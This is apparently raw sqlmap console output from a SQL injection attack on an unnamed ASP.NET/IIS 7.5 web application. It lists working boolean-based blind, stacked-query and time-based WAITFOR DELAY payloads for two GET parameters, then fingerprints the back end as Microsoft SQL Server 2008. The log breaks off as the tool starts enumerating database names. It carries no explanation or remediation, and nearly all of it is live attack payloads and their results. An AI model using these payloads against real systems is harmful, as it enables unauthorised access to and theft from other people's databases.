 sts:
---
Parameter: syear (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: syear=2014 AND 7947=7947&sqh=12
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: syear=2014; WAITFOR DELAY '0:0:5'--&sqh=12
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: syear=2014 WAITFOR DELAY '0:0:5'--&sqh=12
Parameter: sqh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: syear=2014&sqh=12 AND 6263=6263
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: syear=2014&sqh=12; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: syear=2014&sqh=12 WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for fol
injections:
[0] place: GET, parameter: syear, type: Unescaped numeric (default)
[1] place: GET, parameter: sqh, type: Unescaped numeric
[q] Quit
> 1
[22:30:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:30:59] [INFO] fetching database names
[22:30:59] [INFO] fetching number of databases